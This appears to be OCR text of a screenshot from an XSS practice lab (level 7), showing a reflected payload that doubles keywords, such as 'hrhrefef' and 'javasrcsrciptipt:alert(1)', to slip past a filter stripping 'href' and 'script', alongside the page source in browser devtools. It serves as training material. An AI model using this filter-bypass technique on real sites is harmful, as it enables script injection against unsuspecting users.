 欢迎来到level7
没有找到和"> <a hrhrefef="javasrcsrciptipt:alert(1)">12</a> "相关的结果.
12 ""> 搜索
7
levelseven
payload的长度:41
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse 记录器 性能数据分
网页 工作区 替换
level7.php?keyw...90%9C%E7%B4%A2 ×
top
192.168.183.1
xss
level7.php?keyword...
level7.png
1 <!DOCTYPE html><!--STATUS OK--><html>
2 <head>
3 <meta http-equiv="content-type" content="text/html;charset=utf-8">
4 <script>
5 window.alert = function()
6 {
7 confirm("完成的不错！");
8 window.location.href="level8.php?keyword=nice try!";
9 }
10 </script>
11 <title>欢迎来到level7</title>
12 </head>
13 <body>
14 <h1 align=center>欢迎来到level7</h1>
15 <h2 align=center>没有找到和&quot;&gt; &lt;a hrhrefef=&quot;javasrcsrciptipt:al
16 <form action=level7.php method=GET>
17 <input name=keyword  value=""> <a href="javaiptipt:alert(1)">12</a> "">
18 <input type=submit name=submit value=搜索 />
19 </form>
20 </center><center><img src=level7.png></center>
21 <h3 align=center>payload的长度:41</h3></body>
22 </html>
23